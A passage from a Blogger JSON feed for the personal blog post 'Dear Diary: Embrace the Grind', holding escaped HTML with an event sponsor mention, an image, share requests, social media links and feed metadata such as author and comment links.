Asia, co-presented by Eastern Communications and sponsored by Electrolux, Jobstreet and Teleperformance.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizpFCZTHLSciOH0CbNYHCppXSZC-sIkkT1Or8LY8SenGc-yXzwYghiwk2Iw1G04jmflToQq31qG7OMyFuKS-B0V7bhOV_fW7wCUP-eDU0EeBTDmRglHImoAgTkEiocxFEXirWKg6VWdW0j\/s1600\/write2ignite.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"848\" data-original-width=\"1600\" height=\"337\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizpFCZTHLSciOH0CbNYHCppXSZC-sIkkT1Or8LY8SenGc-yXzwYghiwk2Iw1G04jmflToQq31qG7OMyFuKS-B0V7bhOV_fW7wCUP-eDU0EeBTDmRglHImoAgTkEiocxFEXirWKg6VWdW0j\/s640\/write2ignite.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n—\u003Cbr \/\u003E\nIf you like this post, please do share it on social media \nlike Facebook, Twitter or any other site that you like (of course with a\n credit link back to this blog post).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, don’t forget to follow me on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/VernonJosephGo\/\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/PodcastontheGo\"\u003ESpotify\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;or\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/anchor.fm\/vernonjosephgo\"\u003EAnchor.fm\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(for the Podcast), and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/Iggy.Go\/\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for more updates and random stuff about me and this blog."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/1955495554734514614\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/06\/dear-diary-embrace-grind.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/1955495554734514614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/1955495554734514614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/06\/dear-diary-embrace-grind.html","title":"Dear Diary: Embrace the Grind"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpevoFpKmmZ2CkFY_zgrt41kRIXZPV-YkM9SgZ1U2-4uBts4WNoaKQQ1FHm1zi63frdpEr8VIenP8VcC_XdVvZ9mMz-SKJ62QqHkzT28ITTZHGws5PkLcWWSexa8Ox1gD8yM7ruGIKGhb\/s72-c\/rest.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});